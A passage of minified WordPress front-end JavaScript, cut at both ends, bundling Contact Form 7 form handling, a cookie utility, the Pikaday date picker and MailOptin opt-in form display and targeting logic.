n=e(t.getAttribute("data-starting-value")),a=e(t.getAttribute("data-maximum-value")),c=e(t.getAttribute("data-minimum-value")),s=t.classList.contains("down")?n-r.value.length:r.value.length;t.setAttribute("data-current-value",s),t.innerText=s,a&&a<r.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),c&&r.value.length<c?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const a=n.getAttribute("data-target-name"),c=t.querySelector(`[name="${a}"]`);c&&(c.value=c.defaultValue,r(n,c),e.init&&c.addEventListener("keyup",(e=>{r(n,c)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{const r=e.submitter;wpcf7.submit(t,{submitter:r}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&i(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&l(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&i(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&l(t,e.detail.apiResponse.quiz)}))}document.addEventListener("DOMContentLoaded",(e=>{var t;if("undefined"==typeof wpcf7)return void console.error("wpcf7 is not defined.");if(void 0===wpcf7.api)return void console.error("wpcf7.api is not defined.");if("function"!=typeof window.fetch)return void console.error("Your browser doesn't support window.fetch().");if("function"!=typeof window.FormData)return void console.error("Your browser doesn't support window.FormData().");const r=document.querySelectorAll(".wpcf7 > form");"function"==typeof r.forEach?(wpcf7={init:p,submit:c,reset:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},r.forEach((e=>wpcf7.init(e)))):console.error("Your browser doesn't support NodeList.forEach().")}))}();
!function($,e,t){"use strict";function i(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var n,o=i($),a=i(e),s=i(t),r=("undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self,{exports:{}});n=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var i=arguments[e];for(var n in i)t[n]=i[n]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function i(n){function o(){}function a(t,i,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var s=JSON.stringify(i);/^[\{\[]/.test(s)&&(i=s)}catch(e){}i=n.write?n.write(i,t):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var r="";for(var l in a)a[l]&&(r+="; "+l,!0!==a[l]&&(r+="="+a[l].split(";")[0]));return document.cookie=t+"="+i+r}}function s(e,i){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],s=0;s<a.length;s++){var r=a[s].split("="),l=r.slice(1).join("=");i||'"'!==l.charAt(0)||(l=l.slice(1,-1));try{var d=t(r[0]);if(l=(n.read||n)(l,d)||t(l),i)try{l=JSON.parse(l)}catch(e){}if(o[d]=l,e===d)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return s(e,!1)},o.getJSON=function(e){return s(e,!0)},o.remove=function(t,i){a(t,"",e(i,{expires:-1}))},o.defaults={},o.withConverter=i,o}((function(){}))},r.exports=n();var l=r.exports,d={exports:{}};!function(e,exports){!function(t,i){var n;try{n=a.default}catch(e){}e.exports=function(e){var t="function"==typeof e,i=!!window.addEventListener,n=window.document,o=window.setTimeout,a=function(e,t,n,o){i?e.addEventListener(t,n,!!o):e.attachEvent("on"+t,n)},s=function(e,t,n,o){i?e.removeEventListener(t,n,!!o):e.detachEvent("on"+t,n)},r=function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},l=function(e,t){return-1!==(" "+e.className+" ").indexOf(" "+t+" ")},d=function(e,t){l(e,t)||(e.className=""===e.className?t:e.className+" "+t)},u=function(e,t){e.className=r((" "+e.className+" ").replace(" "+t+" "," "))},c=function(e){return/Array/.test(Object.prototype.toString.call(e))},f=function(e){return/Date/.test(Object.prototype.toString.call(e))&&!isNaN(e.getTime())},_=function(e){var t=e.getDay();return 0===t||6===t},p=function(e){return e%4==0&&e%100!=0||e%400==0},m=function(e,t){return[31,p(e)?29:28,31,30,31,30,31,31,30,31,30,31][t]},h=function(e){f(e)&&e.setHours(0,0,0,0)},g=function(e,t){return e.getTime()===t.getTime()},v=function(e,t,i){var n,o;for(n in t)(o=void 0!==e[n])&&"object"==typeof t[n]&&null!==t[n]&&void 0===t[n].nodeName?f(t[n])?i&&(e[n]=new Date(t[n].getTime())):c(t[n])?i&&(e[n]=t[n].slice(0)):e[n]=v({},t[n],i):!i&&o||(e[n]=t[n]);return e},b=function(e,t,i){var o;n.createEvent?((o=n.createEvent("HTMLEvents")).initEvent(t,!0,!1),o=v(o,i),e.dispatchEvent(o)):n.createEventObject&&(o=n.createEventObject(),o=v(o,i),e.fireEvent("on"+t,o))},y=function(e){return e.month<0&&(e.year-=Math.ceil(Math.abs(e.month)/12),e.month+=12),e.month>11&&(e.year+=Math.floor(Math.abs(e.month)/12),e.month-=12),e},w={field:null,bound:void 0,ariaLabel:"Use the arrow keys to pick a date",position:"bottom left",reposition:!0,format:"YYYY-MM-DD",toString:null,parse:null,defaultDate:null,setDefaultDate:!1,firstDay:0,firstWeekOfYearMinDays:4,formatStrict:!1,minDate:null,maxDate:null,yearRange:10,showWeekNumber:!1,pickWholeWeek:!1,minYear:0,maxYear:9999,minMonth:void 0,maxMonth:void 0,startRange:null,endRange:null,isRTL:!1,yearSuffix:"",showMonthAfterYear:!1,showDaysInNextAndPreviousMonths:!1,enableSelectionDaysInNextAndPreviousMonths:!1,numberOfMonths:1,mainCalendar:"left",container:void 0,blurFieldOnSelect:!0,i18n:{previousMonth:"Previous Month",nextMonth:"Next Month",months:["January","February","March","April","May","June","July","August","September","October","November","December"],weekdays:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},theme:null,events:[],onSelect:null,onOpen:null,onClose:null,onDraw:null,keyboardInput:!0},x=function(e,t,i){for(t+=e.firstDay;t>=7;)t-=7;return i?e.i18n.weekdaysShort[t]:e.i18n.weekdays[t]},k=function(e){var t=[],i="false";if(e.isEmpty){if(!e.showDaysInNextAndPreviousMonths)return'<td class="is-empty"></td>';t.push("is-outside-current-month"),e.enableSelectionDaysInNextAndPreviousMonths||t.push("is-selection-disabled")}return e.isDisabled&&t.push("is-disabled"),e.isToday&&t.push("is-today"),e.isSelected&&(t.push("is-selected"),i="true"),e.hasEvent&&t.push("has-event"),e.isInRange&&t.push("is-inrange"),e.isStartRange&&t.push("is-startrange"),e.isEndRange&&t.push("is-endrange"),'<td data-day="'+e.day+'" class="'+t.join(" ")+'" aria-selected="'+i+'"><button class="pika-button pika-day" type="button" data-pika-year="'+e.year+'" data-pika-month="'+e.month+'" data-pika-day="'+e.day+'">'+e.day+"</button></td>"},D=function(e,t){e.setHours(0,0,0,0);var i=e.getDate(),n=e.getDay(),o=t,a=o-1,s=7,r=function(e){return(e+s-1)%s};e.setDate(i+a-r(n));var l=new Date(e.getFullYear(),0,o),d=864e5,u=(e.getTime()-l.getTime())/d;return 1+Math.round((u-a+r(l.getDay()))/s)},M=function(i,n,o,a){var s=new Date(o,n,i);return'<td class="pika-week">'+(t?e(s).isoWeek():D(s,a))+"</td>"},F=function(e,t,i,n){return'<tr class="pika-row'+(i?" pick-whole-week":"")+(n?" is-selected":"")+'">'+(t?e.reverse():e).join("")+"</tr>"},O=function(e){return"<tbody>"+e.join("")+"</tbody>"},C=function(e){var t,i=[];for(e.showWeekNumber&&i.push("<th></th>"),t=0;t<7;t++)i.push('<th scope="col"><abbr title="'+x(e,t)+'">'+x(e,t,!0)+"</abbr></th>");return"<thead><tr>"+(e.isRTL?i.reverse():i).join("")+"</tr></thead>"},E=function(e,t,i,n,o,a){var s,r,l,d,u,f=e._o,_=i===f.minYear,p=i===f.maxYear,m='<div id="'+a+'" class="pika-title" role="heading" aria-live="assertive">',h=!0,g=!0;for(l=[],s=0;s<12;s++)l.push('<option value="'+(i===o?s-t:12+s-t)+'"'+(s===n?' selected="selected"':"")+(_&&s<f.minMonth||p&&s>f.maxMonth?' disabled="disabled"':"")+">"+f.i18n.months[s]+"</option>");for(d='<div class="pika-label">'+f.i18n.months[n]+'<select class="pika-select pika-select-month" tabindex="-1">'+l.join("")+"</select></div>",c(f.yearRange)?(s=f.yearRange[0],r=f.yearRange[1]+1):(s=i-f.yearRange,r=1+i+f.yearRange),l=[];s<r&&s<=f.maxYear;s++)s>=f.minYear&&l.push('<option value="'+s+'"'+(s===i?' selected="selected"':"")+">"+s+"</option>");return u='<div class="pika-label">'+i+f.yearSuffix+'<select class="pika-select pika-select-year" tabindex="-1">'+l.join("")+"</select></div>",f.showMonthAfterYear?m+=u+d:m+=d+u,_&&(0===n||f.minMonth>=n)&&(h=!1),p&&(11===n||f.maxMonth<=n)&&(g=!1),0===t&&(m+='<button class="pika-prev'+(h?"":" is-disabled")+'" type="button">'+f.i18n.previousMonth+"</button>"),t===e._o.numberOfMonths-1&&(m+='<button class="pika-next'+(g?"":" is-disabled")+'" type="button">'+f.i18n.nextMonth+"</button>"),m+"</div>"},S=function(e,t,i){return'<table cellpadding="0" cellspacing="0" class="pika-table" role="grid" aria-labelledby="'+i+'">'+C(e)+O(t)+"</table>"},T=function(s){var r=this,d=r.config(s);r._onMouseDown=function(e){if(r._v){var t=(e=e||window.event).target||e.srcElement;if(t)if(l(t,"is-disabled")||(!l(t,"pika-button")||l(t,"is-empty")||l(t.parentNode,"is-disabled")?l(t,"pika-prev")?r.prevMonth():l(t,"pika-next")&&r.nextMonth():(r.setDate(new Date(t.getAttribute("data-pika-year"),t.getAttribute("data-pika-month"),t.getAttribute("data-pika-day"))),d.bound&&o((function(){r.hide(),d.blurFieldOnSelect&&d.field&&d.field.blur()}),100))),l(t,"pika-select"))r._c=!0;else{if(!e.preventDefault)return e.returnValue=!1,!1;e.preventDefault()}}},r._onChange=function(e){var t=(e=e||window.event).target||e.srcElement;t&&(l(t,"pika-select-month")?r.gotoMonth(t.value):l(t,"pika-select-year")&&r.gotoYear(t.value))},r._onKeyChange=function(e){if(e=e||window.event,r.isVisible())switch(e.keyCode){case 13:case 27:d.field&&d.field.blur();break;case 37:r.adjustDate("subtract",1);break;case 38:r.adjustDate("subtract",7);break;case 39:r.adjustDate("add",1);break;case 40:r.adjustDate("add",7);break;case 8:case 46:r.setDate(null)}},r._parseFieldValue=function(){if(d.parse)return d.parse(d.field.value,d.format);if(t){var i=e(d.field.value,d.format,d.formatStrict);return i&&i.isValid()?i.toDate():null}return new Date(Date.parse(d.field.value))},r._onInputChange=function(e){var t;e.firedBy!==r&&(t=r._parseFieldValue(),f(t)&&r.setDate(t),r._v||r.show())},r._onInputFocus=function(){r.show()},r._onInputClick=function(){r.show()},r._onInputBlur=function(){var e=n.activeElement;do{if(l(e,"pika-single"))return}while(e=e.parentNode);r._c||(r._b=o((function(){r.hide()}),50)),r._c=!1},r._onClick=function(e){var t=(e=e||window.event).target||e.srcElement,n=t;if(t){!i&&l(t,"pika-select")&&(t.onchange||(t.setAttribute("onchange","return;"),a(t,"change",r._onChange)));do{if(l(n,"pika-single")||n===d.trigger)return}while(n=n.parentNode);r._v&&t!==d.trigger&&n!==d.trigger&&r.hide()}},r.el=n.createElement("div"),r.el.className="pika-single"+(d.isRTL?" is-rtl":"")+(d.theme?" "+d.theme:""),a(r.el,"mousedown",r._onMouseDown,!0),a(r.el,"touchend",r._onMouseDown,!0),a(r.el,"change",r._onChange),d.keyboardInput&&a(n,"keydown",r._onKeyChange),d.field&&(d.container?d.container.appendChild(r.el):d.bound?n.body.appendChild(r.el):d.field.parentNode.insertBefore(r.el,d.field.nextSibling),a(d.field,"change",r._onInputChange),d.defaultDate||(d.defaultDate=r._parseFieldValue(),d.setDefaultDate=!0));var u=d.defaultDate;f(u)?d.setDefaultDate?r.setDate(u,!0):r.gotoDate(u):r.gotoDate(new Date),d.bound?(this.hide(),r.el.className+=" is-bound",a(d.trigger,"click",r._onInputClick),a(d.trigger,"focus",r._onInputFocus),a(d.trigger,"blur",r._onInputBlur)):this.show()};return T.prototype={config:function(e){this._o||(this._o=v({},w,!0));var t=v(this._o,e,!0);t.isRTL=!!t.isRTL,t.field=t.field&&t.field.nodeName?t.field:null,t.theme="string"==typeof t.theme&&t.theme?t.theme:null,t.bound=!!(void 0!==t.bound?t.field&&t.bound:t.field),t.trigger=t.trigger&&t.trigger.nodeName?t.trigger:t.field,t.disableWeekends=!!t.disableWeekends,t.disableDayFn="function"==typeof t.disableDayFn?t.disableDayFn:null;var i=parseInt(t.numberOfMonths,10)||1;if(t.numberOfMonths=i>4?4:i,f(t.minDate)||(t.minDate=!1),f(t.maxDate)||(t.maxDate=!1),t.minDate&&t.maxDate&&t.maxDate<t.minDate&&(t.maxDate=t.minDate=!1),t.minDate&&this.setMinDate(t.minDate),t.maxDate&&this.setMaxDate(t.maxDate),c(t.yearRange)){var n=(new Date).getFullYear()-10;t.yearRange[0]=parseInt(t.yearRange[0],10)||n,t.yearRange[1]=parseInt(t.yearRange[1],10)||n}else t.yearRange=Math.abs(parseInt(t.yearRange,10))||w.yearRange,t.yearRange>100&&(t.yearRange=100);return t},toString:function(i){return i=i||this._o.format,f(this._d)?this._o.toString?this._o.toString(this._d,i):t?e(this._d).format(i):this._d.toDateString():""},getMoment:function(){return t?e(this._d):null},setMoment:function(i,n){t&&e.isMoment(i)&&this.setDate(i.toDate(),n)},getDate:function(){return f(this._d)?new Date(this._d.getTime()):null},setDate:function(e,t){if(!e)return this._d=null,this._o.field&&(this._o.field.value="",b(this._o.field,"change",{firedBy:this})),this.draw();if("string"==typeof e&&(e=new Date(Date.parse(e))),f(e)){var i=this._o.minDate,n=this._o.maxDate;f(i)&&e<i?e=i:f(n)&&e>n&&(e=n),this._d=new Date(e.getTime()),h(this._d),this.gotoDate(this._d),this._o.field&&(this._o.field.value=this.toString(),b(this._o.field,"change",{firedBy:this})),t||"function"!=typeof this._o.onSelect||this._o.onSelect.call(this,this.getDate())}},clear:function(){this.setDate(null)},gotoDate:function(e){var t=!0;if(f(e)){if(this.calendars){var i=new Date(this.calendars[0].year,this.calendars[0].month,1),n=new Date(this.calendars[this.calendars.length-1].year,this.calendars[this.calendars.length-1].month,1),o=e.getTime();n.setMonth(n.getMonth()+1),n.setDate(n.getDate()-1),t=o<i.getTime()||n.getTime()<o}t&&(this.calendars=[{month:e.getMonth(),year:e.getFullYear()}],"right"===this._o.mainCalendar&&(this.calendars[0].month+=1-this._o.numberOfMonths)),this.adjustCalendars()}},adjustDate:function(e,t){var i,n=this.getDate()||new Date,o=24*parseInt(t)*60*60*1e3;"add"===e?i=new Date(n.valueOf()+o):"subtract"===e&&(i=new Date(n.valueOf()-o)),this.setDate(i)},adjustCalendars:function(){this.calendars[0]=y(this.calendars[0]);for(var e=1;e<this._o.numberOfMonths;e++)this.calendars[e]=y({month:this.calendars[0].month+e,year:this.calendars[0].year});this.draw()},gotoToday:function(){this.gotoDate(new Date)},gotoMonth:function(e){isNaN(e)||(this.calendars[0].month=parseInt(e,10),this.adjustCalendars())},nextMonth:function(){this.calendars[0].month++,this.adjustCalendars()},prevMonth:function(){this.calendars[0].month--,this.adjustCalendars()},gotoYear:function(e){isNaN(e)||(this.calendars[0].year=parseInt(e,10),this.adjustCalendars())},setMinDate:function(e){e instanceof Date?(h(e),this._o.minDate=e,this._o.minYear=e.getFullYear(),this._o.minMonth=e.getMonth()):(this._o.minDate=w.minDate,this._o.minYear=w.minYear,this._o.minMonth=w.minMonth,this._o.startRange=w.startRange),this.draw()},setMaxDate:function(e){e instanceof Date?(h(e),this._o.maxDate=e,this._o.maxYear=e.getFullYear(),this._o.maxMonth=e.getMonth()):(this._o.maxDate=w.maxDate,this._o.maxYear=w.maxYear,this._o.maxMonth=w.maxMonth,this._o.endRange=w.endRange),this.draw()},setStartRange:function(e){this._o.startRange=e},setEndRange:function(e){this._o.endRange=e},draw:function(e){if(this._v||e){var t,i=this._o,n=i.minYear,a=i.maxYear,s=i.minMonth,r=i.maxMonth,l="";this._y<=n&&(this._y=n,!isNaN(s)&&this._m<s&&(this._m=s)),this._y>=a&&(this._y=a,!isNaN(r)&&this._m>r&&(this._m=r));for(var d=0;d<i.numberOfMonths;d++)t="pika-title-"+Math.random().toString(36).replace(/[^a-z]+/g,"").substr(0,2),l+='<div class="pika-lendar">'+E(this,d,this.calendars[d].year,this.calendars[d].month,this.calendars[0].year,t)+this.render(this.calendars[d].year,this.calendars[d].month,t)+"</div>";this.el.innerHTML=l,i.bound&&"hidden"!==i.field.type&&o((function(){i.trigger.focus()}),1),"function"==typeof this._o.onDraw&&this._o.onDraw(this),i.bound&&i.field.setAttribute("aria-label",i.ariaLabel)}},adjustPosition:function(){var e,t,i,o,a,s,r,l,c,f,_,p;if(!this._o.container){if(this.el.style.position="absolute",t=e=this._o.trigger,i=this.el.offsetWidth,o=this.el.offsetHeight,a=window.innerWidth||n.documentElement.clientWidth,s=window.innerHeight||n.documentElement.clientHeight,r=window.pageYOffset||n.body.scrollTop||n.documentElement.scrollTop,_=!0,p=!0,"function"==typeof e.getBoundingClientRect)l=(f=e.getBoundingClientRect()).left+window.pageXOffset,c=f.bottom+window.pageYOffset;else for(l=t.offsetLeft,c=t.offsetTop+t.offsetHeight;t=t.offsetParent;)l+=t.offsetLeft,c+=t.offsetTop;(this._o.reposition&&l+i>a||this._o.position.indexOf("right")>-1&&l-i+e.offsetWidth>0)&&(l=l-i+e.offsetWidth,_=!1),(this._o.reposition&&c+o>s+r||this._o.position.indexOf("top")>-1&&c-o-e.offsetHeight>0)&&(c=c-o-e.offsetHeight,p=!1),this.el.style.left=l+"px",this.el.style.top=c+"px",d(this.el,_?"left-aligned":"right-aligned"),d(this.el,p?"bottom-aligned":"top-aligned"),u(this.el,_?"right-aligned":"left-aligned"),u(this.el,p?"top-aligned":"bottom-aligned")}},render:function(e,t,i){var n=this._o,o=new Date,a=m(e,t),s=new Date(e,t,1).getDay(),r=[],l=[];h(o),n.firstDay>0&&(s-=n.firstDay)<0&&(s+=7);for(var d=0===t?11:t-1,u=11===t?0:t+1,c=0===t?e-1:e,p=11===t?e+1:e,v=m(c,d),b=a+s,y=b;y>7;)y-=7;b+=7-y;for(var w=!1,x=0,D=0;x<b;x++){var O=new Date(e,t,x-s+1),C=!!f(this._d)&&g(O,this._d),E=g(O,o),T=-1!==n.events.indexOf(O.toDateString()),A=x<s||x>=a+s,R=x-s+1,I=t,N=e,B=n.startRange&&g(n.startRange,O),j=n.endRange&&g(n.endRange,O),z=n.startRange&&n.endRange&&n.startRange<O&&O<n.endRange;A&&(x<s?(R=v+R,I=d,N=c):(R-=a,I=u,N=p));var Y={day:R,month:I,year:N,hasEvent:T,isSelected:C,isToday:E,isDisabled:n.minDate&&O<n.minDate||n.maxDate&&O>n.maxDate||n.disableWeekends&&_(O)||n.disableDayFn&&n.disableDayFn(O),isEmpty:A,isStartRange:B,isEndRange:j,isInRange:z,showDaysInNextAndPreviousMonths:n.showDaysInNextAndPreviousMonths,enableSelectionDaysInNextAndPreviousMonths:n.enableSelectionDaysInNextAndPreviousMonths};n.pickWholeWeek&&C&&(w=!0),l.push(k(Y)),7==++D&&(n.showWeekNumber&&l.unshift(M(x-s,t,e,n.firstWeekOfYearMinDays)),r.push(F(l,n.isRTL,n.pickWholeWeek,w)),l=[],D=0,w=!1)}return S(n,r,i)},isVisible:function(){return this._v},show:function(){this.isVisible()||(this._v=!0,this.draw(),u(this.el,"is-hidden"),this._o.bound&&(a(n,"click",this._onClick),this.adjustPosition()),"function"==typeof this._o.onOpen&&this._o.onOpen.call(this))},hide:function(){var e=this._v;!1!==e&&(this._o.bound&&s(n,"click",this._onClick),this._o.container||(this.el.style.position="static",this.el.style.left="auto",this.el.style.top="auto"),d(this.el,"is-hidden"),this._v=!1,void 0!==e&&"function"==typeof this._o.onClose&&this._o.onClose.call(this))},destroy:function(){var e=this._o;this.hide(),s(this.el,"mousedown",this._onMouseDown,!0),s(this.el,"touchend",this._onMouseDown,!0),s(this.el,"change",this._onChange),e.keyboardInput&&s(n,"keydown",this._onKeyChange),e.field&&(s(e.field,"change",this._onInputChange),e.bound&&(s(e.trigger,"click",this._onInputClick),s(e.trigger,"focus",this._onInputFocus),s(e.trigger,"blur",this._onInputBlur))),this.el.parentNode&&this.el.parentNode.removeChild(this.el)}},T}(n)}()}(d);var u=d.exports;o.default.MailOptin={is_adblock_script_loaded:!1,is_customize_preview:"true"===s.default.is_customize_preview,track_impression:function(e){if(!0!==o.default.MailOptin.is_customize_preview&&"true"!==s.default.disable_impression_tracking){var t={optin_uuid:e,conversion_page:window.location.href,referrer:document.referrer||""};o.default.post(s.default.mailoptin_ajaxurl.toString().replace("%%endpoint%%","track_optin_impression"),{stat_data:t})}}};var c={content_locker_storage:[],mailoptin_jq_plugin:function(){var e=this;o.default.fn.mailoptin=function(t){var i,n,a,s,r,l;if(t=void 0!==t&&t,n=this.attr("id"),a=this.attr("data-optin-type"),s=n+"_"+a,void 0!==(r=e.optin_js_config(s))){if(l=!0===o.default.MailOptin.is_customize_preview||r.test_mode,!1===this.hasClass("mo-optin-form-lightbox")&&o.default(document).on("click.moOptin",'a[rel~="moOptin:close"], .mo-close-optin',{optin_uuid:n,optin_type:a,optin_js_config:r,self:e},e.close_optin),!0===o.default.MailOptin.is_customize_preview&&(o.default(document).off("submit.moOptinSubmit","form.mo-optin-form"),o.default(document).off("click.moOptinSubmit",".mo-optin-form-submit-button"),o.default(document).off("click.moOptin",'a[rel~="moOptin:close"]'),o.default(document).off("click.moOptin",".mo-close-optin")),this.hasClass("mo-optin-form-lightbox")&&(i={optin_uuid:n,bodyClose:r.body_close,keyClose:r.body_close,test_mode:l,iconClose:r.icon_close,onOpen:function(){e.animate_optin_display.call(this,r.effects)},onClose:function(){e.set_cookie("exit",n,r)}},!0===o.default.MailOptin.is_customize_preview&&(i.keyClose=!1,i.bodyClose=!1,i.test_mode=!0),r=o.default.extend({},i,r),e.process_optin_form_display.call(this,r,"lightbox",t)),this.hasClass("mo-optin-form-bar")){if(e.is_flag_optin_type_active(r,"bar"))return;e.process_optin_form_display.call(this,r,"bar",t)}if(this.hasClass("mo-optin-form-slidein")){if(e.is_flag_optin_type_active(r,"slidein"))return;e.process_optin_form_display.call(this,r,"slidein",t)}this.hasClass("mo-optin-form-sidebar")&&e.process_optin_form_display.call(this,r,"sidebar",t),this.hasClass("mo-optin-form-inpost")&&e.process_optin_form_display.call(this,r,"inpost",t),o.default(document).on("click",".mo-trigger-conversion",(function(){e.set_cookie("success",n,r),e.ga_event_tracking("conversion",r)})),e.is_var_defined(r,"cta_display")&&!0===r.cta_display&&e.is_var_defined(r,"cta_action")&&o.default(document).on("click","#"+s+"_cta_button",(function(t){t.preventDefault();var i=o.default(this).parents(".moOptinForm");if("navigate_to_url"===r.cta_action&&e.is_var_defined(r,"cta_navigate_url")){if(!0===o.default.MailOptin.is_customize_preview)return;e.set_cookie("success",n,r),e.ga_event_tracking("conversion",r),window.location.assign(r.cta_navigate_url)}else if("reveal_optin_form"===r.cta_action){var a=o.default("#"+s);a.find(".mo-optin-form-cta-button, .mo-optin-form-cta-wrapper").hide(),a.find(".mo-optin-fields-wrapper").show(),a.find(".mo-optin-form-submit-button").show(),o.default("#"+n).removeClass("mo-cta-button-flag")}else-1!==o.default.inArray(r.cta_action,["close_optin","close_optin_reload_page"])?(o.default.MoModalBox.close(),c._close_optin(i),"close_optin_reload_page"===r.cta_action&&window.location.reload()):console.warn("something went wrong.");return!1})),o.default.MailOptin.is_customize_preview||!0!==e.is_adblock_rule_active(r)||!1!==o.default.MailOptin.is_adblock_script_loaded||(e.load_adblock_detect_script(),o.default.MailOptin.is_adblock_script_loaded=!0)}},o.default.fn.extend({animateOptin:function(e){this.addClass("MOanimated "+e).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",(function(){o.default(this).removeClass("MOanimated "+e)}))}})},is_after_x_seconds_active:function(e){return void 0!==e.x_seconds_status&&!0===e.x_seconds_status&&void 0!==e.x_seconds_value},is_after_x_scroll_active:function(e){return!0===e.x_scroll_status&&void 0!==e.x_scroll_value},is_after_x_page_views_active:function(e){return!0===e.x_page_views_status&&void 0!==e.x_page_views_condition&&void 0!==e.x_page_views_value},is_exit_intent_active:function(e){return!0===e.exit_intent_status},load_adblock_detect_script:function(){var e=document.createElement("script");e.src=s.default.public_js+"/ad-m.js",e.async=!0,(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(e)},is_newvsreturn_rule_active:function(e){return!0===e.newvsreturn_status},is_referrer_detection_rule_active:function(e){return!0===e.referrer_detection_status},is_adblock_rule_active:function(e){return!0===e.adblock_status},is_optin_visible:function(e){if("optin_form_shown"!==e.state_after_conversion){var t=e.optin_uuid;if(e.global_success_cookie>0&&l.get("mo_global_success_cookie"))return!1;if(e.global_cookie>0&&l.get("mo_global_cookie"))return!1;if(l.get("mo_success_"+t))return!1;if(l.get("mo_"+t))return!1}return!0},split_test_cookie_test:function(e){if(!0===e.is_split_test){var t=!0,i=c;if(e.optin_campaign_id in e.split_test_variants)return o.default.each(e.split_test_variants,(function(e,n){if(i.is_var_defined(n,"state_after_conversion")&&"optin_form_shown"!==n.state_after_conversion&&!1===i.is_optin_visible(n))return t=!1,!1})),t}return!0},process_optin_form_display:function(e,t,i){var n=c,a=this;!0===n.is_adblock_rule_active(e)?o.default(window).on("load",(function(){n.rule_base_show_optin_form.call(a,e,t,i)})):n.rule_base_show_optin_form.call(a,e,t,i)},rule_base_show_optin_form:function(e,t,i){var n=c,a=this;if(!0===o.default.MailOptin.is_customize_preview||!0===e.test_mode||!0===i)return n.display_optin_form.call(a,e,t,i);if((!n.is_var_defined(e,"click_launch_status")||!0!==e.click_launch_status||!1!==i)&&!1!==n.is_optin_visible(e)&&!1!==n.split_test_cookie_test(e)){if(n.is_after_x_page_views_active(e)){var r=e.x_page_views_condition,l=e.x_page_views_value;switch(r){case"equals":if(n.get_page_views()!==l)return;break;case"more_than":if(n.get_page_views()<=l)return;break;case"less_than":if(n.get_page_views()>=l)return;break;case"at_least":if(n.get_page_views()<l)return;break;case"not_more_than":if(n.get_page_views()>l)return}}if(!0===n.is_referrer_detection_rule_active(e)){var d=function(e){return e.replace(/\/+$/,"")},u=document.referrer.toLowerCase()||!1;if(!u)return;var f=e.referrer_detection_settings,_=e.referrer_detection_values;if("show_to"===f){var p=!1;o.default.each(_,(function(e,t){if(t=d(t).toLowerCase(),-1!==u.indexOf(t))return p=!0,!1}))}if("hide_from"===f){p=!0;o.default.each(_,(function(e,t){if(t=d(t),-1!==u.indexOf(t))return p=!1,!1}))}if(!p)return}if(!0===n.is_newvsreturn_rule_active(e)){if("is_new"===e.newvsreturn_settings&&n.visitor_is_returning())return;if("is_returning"===e.newvsreturn_settings&&n.visitor_is_new())return}if(!0===n.is_adblock_rule_active(e)){if("adblock_enabled"===e.adblock_settings&&n.isAdblockDisabled())return;if("adblock_disabled"===e.adblock_settings&&n.isAdblockEnabled())return}if(void 0!==window.MobileDetect){var m=new MobileDetect(window.navigator.userAgent);if(!0===e.device_targeting_hide_mobile&&m.phone())return;if(!0===e.device_targeting_hide_tablet&&m.tablet())return;if(!0===e.device_targeting_hide_desktop&&!m.mobile())return}if(n.is_var_defined(e,"wc_atc_activate_rule")&&!0===e.wc_atc_activate_rule){if(o.default(document.body).on("added_to_cart",(function(i,s,r,l){var d=l.data("product_id");return(!n.is_var_defined(e,"wc_atc_products")||-1!==o.default.inArray(d,e.wc_atc_products))&&n.display_optin_form.call(a,e,t)})),n.is_var_defined(s.default,"wc_atc_products")){if(n.is_var_defined(e,"wc_atc_products"))if(0===e.wc_atc_products.filter((function(e){return-1!==s.default.wc_atc_products.indexOf(e)})).length)return!1;return n.display_optin_form.call(a,e,t)}}else{var h=1e3*e.x_seconds_value,g=e.x_scroll_value;if(!0!==n.is_after_x_seconds_active(e)||!0!==n.is_after_x_scroll_active(e)||!0!==n.is_exit_intent_active(e)){if(!0===n.is_after_x_scroll_active(e)&&!0===n.is_exit_intent_active(e))return o.default.moScrollTrigger("enable"),void o.default(document).on("moScrollTrigger",(function(i,s){s>=g&&(o.default.moExitIntent("enable"),o.default(document).on("moExitIntent",(function(){return n.display_optin_form.call(a,e,t)})))}));if(!0!==n.is_after_x_seconds_active(e)||!0!==n.is_after_x_scroll_active(e))if(!0!==n.is_after_x_seconds_active(e)||!0!==n.is_exit_intent_active(e)){if(!0!==n.is_after_x_seconds_active(e))return n.is_after_x_scroll_active(e)?(o.default.moScrollTrigger("enable"),void o.default(document).on("moScrollTrigger",(function(i,o){if(!1===a.hasClass("si-open")&&o>=g)return a.addClass("si-open"),n.display_optin_form.call(a,e,t)}))):n.is_exit_intent_active(e)?(o.default.moExitIntent("enable"),void o.default(document).on("moExitIntent",(function(){return n.display_optin_form.call(a,e,t)}))):n.display_optin_form.call(a,e,t);setTimeout((function(){return n.display_optin_form.call(a,e,t)}),h)}else 